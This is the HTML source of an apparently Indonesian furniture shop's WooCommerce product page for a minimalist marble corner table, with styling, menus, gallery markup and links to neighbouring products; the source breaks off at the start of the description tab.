<link rel="icon" href="https://sejedewe.com/wp-content/uploads/2020/06/cropped-IMG_20190201_004854-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sejedewe.com/wp-content/uploads/2020/06/cropped-IMG_20190201_004854-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sejedewe.com/wp-content/uploads/2020/06/cropped-IMG_20190201_004854-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wd-add-btn-replace .add-to-cart-loop span{
	display:none;
}

a.wa-shop-button {
	border-radius:5px;
	margin-top:2px;
	padding-top:7px;
	padding-bottom:7px;
}

.wd-hover-standard .wd-add-btn {
	display:none;
}
.wd-entities-title {
	margin-top:-5px;
}

.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	margin-bottom:0px;
	}		</style>
		<style>
		
		</style>			<style id="wd-style-header_764078-css" data-type="wd-style-header_764078">
				
.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 75px;
		max-height: 75px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
	
	
	}
		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(255, 173, 0, 1);border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1164 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-1562">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
							<div data-elementor-type="header" data-elementor-id="8738" class="elementor elementor-8738 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ac6804c elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ac6804c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff3da95" data-id="ff3da95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cd36e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7cd36e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7863f68" data-id="7863f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8563068 elementor-widget elementor-widget-image" data-id="8563068" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="230" src="https://sejedewe.com/wp-content/uploads/2020/06/logo-1-1024x230.png" class="attachment-large size-large wp-image-74" alt="Seje Dewe Furniture" srcset="https://sejedewe.com/wp-content/uploads/2020/06/logo-1-1024x230.png 1024w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-430x96.png 430w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-150x34.png 150w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-700x157.png 700w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-300x67.png 300w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-768x172.png 768w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c6607b8" data-id="c6607b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7debf8f elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7debf8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7debf8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://sejedewe.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://sejedewe.com/profile/" class="elementor-item">Profile</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371"><a href="https://sejedewe.com/shop/" class="elementor-item">Product Catalog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://sejedewe.com/product-category/set-meja-makan/" class="elementor-sub-item">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://sejedewe.com/product-category/indoor/chair/" class="elementor-sub-item">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="elementor-sub-item">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://sejedewe.com/product-category/indoor/table/" class="elementor-sub-item">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395"><a href="https://sejedewe.com/product-category/sofa/" class="elementor-sub-item">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838"><a href="https://sejedewe.com/product-category/almari-pakaian/" class="elementor-sub-item">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840"><a href="https://sejedewe.com/product-category/tempat-tidur/" class="elementor-sub-item">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://sejedewe.com/product-category/baby-box/" class="elementor-sub-item">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://sejedewe.com/product-category/living-room/" class="elementor-sub-item">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839"><a href="https://sejedewe.com/product-category/bufet-tv/" class="elementor-sub-item">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170"><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="elementor-sub-item">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://sejedewe.com/product-category/mirror/" class="elementor-sub-item">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="https://sejedewe.com/catalog/" class="elementor-item">Testimony</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718"><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="elementor-sub-item">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sejedewe.com/wishlist/" class="elementor-item">Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://sejedewe.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7debf8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://sejedewe.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://sejedewe.com/profile/" class="elementor-item" tabindex="-1">Profile</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371"><a href="https://sejedewe.com/shop/" class="elementor-item" tabindex="-1">Product Catalog</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://sejedewe.com/product-category/set-meja-makan/" class="elementor-sub-item" tabindex="-1">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://sejedewe.com/product-category/indoor/chair/" class="elementor-sub-item" tabindex="-1">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="elementor-sub-item" tabindex="-1">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://sejedewe.com/product-category/indoor/table/" class="elementor-sub-item" tabindex="-1">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395"><a href="https://sejedewe.com/product-category/sofa/" class="elementor-sub-item" tabindex="-1">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838"><a href="https://sejedewe.com/product-category/almari-pakaian/" class="elementor-sub-item" tabindex="-1">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840"><a href="https://sejedewe.com/product-category/tempat-tidur/" class="elementor-sub-item" tabindex="-1">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://sejedewe.com/product-category/baby-box/" class="elementor-sub-item" tabindex="-1">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://sejedewe.com/product-category/living-room/" class="elementor-sub-item" tabindex="-1">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839"><a href="https://sejedewe.com/product-category/bufet-tv/" class="elementor-sub-item" tabindex="-1">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170"><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="elementor-sub-item" tabindex="-1">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://sejedewe.com/product-category/mirror/" class="elementor-sub-item" tabindex="-1">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740"><a href="https://sejedewe.com/catalog/" class="elementor-item" tabindex="-1">Testimony</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718"><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="elementor-sub-item" tabindex="-1">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://sejedewe.com/wishlist/" class="elementor-item" tabindex="-1">Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://sejedewe.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79b1efc" data-id="79b1efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba23e1e elementor-widget elementor-widget-wd_search" data-id="ba23e1e" data-element_type="widget" data-widget_type="wd_search.default">
				<div class="elementor-widget-container">
							<div class="wd-el-search woodmart-ajax-search  wd-color-">
						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://sejedewe.com/"  data-thumbnail="" data-price="" data-post_type="product" data-count="12" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d808d59 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d808d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fa5763e" data-id="fa5763e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c15742 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6c15742" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa9fc49" data-id="aa9fc49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-73c8fb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="73c8fb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf9d38" data-id="1bf9d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3f47a elementor-view-default elementor-widget elementor-widget-icon" data-id="5b3f47a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg3NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4aff132" data-id="4aff132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-945acf5 elementor-widget elementor-widget-image" data-id="945acf5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sejedewe.com">
							<img fetchpriority="high" width="1024" height="230" src="https://sejedewe.com/wp-content/uploads/2020/06/logo-1-1024x230.png" class="attachment-large size-large wp-image-74" alt="Seje Dewe Furniture" srcset="https://sejedewe.com/wp-content/uploads/2020/06/logo-1-1024x230.png 1024w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-430x96.png 430w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-150x34.png 150w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-700x157.png 700w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-300x67.png 300w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1-768x172.png 768w, https://sejedewe.com/wp-content/uploads/2020/06/logo-1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f74ee96" data-id="f74ee96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a676e3b elementor-view-default elementor-widget elementor-widget-icon" data-id="a676e3b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg3NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6784e54 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6784e54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ac8291f" data-id="ac8291f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc1c342 elementor-widget elementor-widget-heading" data-id="dc1c342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PREMIUM QUALITY OF FURNITURE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-1164" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-1164 status-publish first instock product_cat-corner-table-marmer product_tag-meja-pojok-marmer has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sejedewe.com/wp-content/uploads/2022/02/2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sejedewe.com/wp-content/uploads/2022/02/2.jpg"><img width="700" height="700" src="https://sejedewe.com/wp-content/uploads/2022/02/2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="2" data-caption="" data-src="https://sejedewe.com/wp-content/uploads/2022/02/2.jpg" data-large_image="https://sejedewe.com/wp-content/uploads/2022/02/2.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/2-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/2-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/2-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/2-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/2-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/2-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/2-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/2.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://sejedewe.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://sejedewe.com/product-category/corner-table-marmer/" class="breadcrumb-link breadcrumb-link-last">
					Corner Table Marmer				</a>
							<span class="breadcrumb-last">
					corner Table minimalis Marmer				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://sejedewe.com/product/dipan-bagong-kombinasi-jok/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://sejedewe.com/product/dipan-bagong-kombinasi-jok/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/01/80-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dipan Bagong Kombinasi Jok" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/01/80-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/01/80-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/01/80-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/01/80-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/01/80-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/01/80-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/01/80-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/01/80.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://sejedewe.com/product/dipan-bagong-kombinasi-jok/" class="wd-entities-title">
						Dipan Bagong Kombinasi Jok					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>8.500.000</span></del> <span class="screen-reader-text">Original price was: Rp8.500.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>7.450.000</span></ins><span class="screen-reader-text">Current price is: Rp7.450.000.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://sejedewe.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://sejedewe.com/product/meja-pojok-kaki-besi-top-marmer-carara/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://sejedewe.com/product/meja-pojok-kaki-besi-top-marmer-carara/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://sejedewe.com/wp-content/uploads/2022/02/1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meja Pojok Kaki Besi Top Marmer  Carara" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2022/02/1-430x430.jpg 430w, https://sejedewe.com/wp-content/uploads/2022/02/1-150x150.jpg 150w, https://sejedewe.com/wp-content/uploads/2022/02/1-700x700.jpg 700w, https://sejedewe.com/wp-content/uploads/2022/02/1-300x300.jpg 300w, https://sejedewe.com/wp-content/uploads/2022/02/1-1024x1024.jpg 1024w, https://sejedewe.com/wp-content/uploads/2022/02/1-768x768.jpg 768w, https://sejedewe.com/wp-content/uploads/2022/02/1-1536x1536.jpg 1536w, https://sejedewe.com/wp-content/uploads/2022/02/1.jpg 2048w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://sejedewe.com/product/meja-pojok-kaki-besi-top-marmer-carara/" class="wd-entities-title">
						Meja Pojok Kaki Besi Top Marmer  Carara					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	corner Table minimalis Marmer
	</h1>
<p class="price"></p>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://sejedewe.com/compare/" data-id="1164" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1164" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://sejedewe.com/product-tag/meja-pojok-marmer/" rel="tag">meja pojok marmer</a></span>	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sejedewe.com/product/corner-table-minimalis-marmer/&media=https://sejedewe.com/wp-content/uploads/2022/02/2.jpg&description=corner+Table+minimalis+Marmer" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
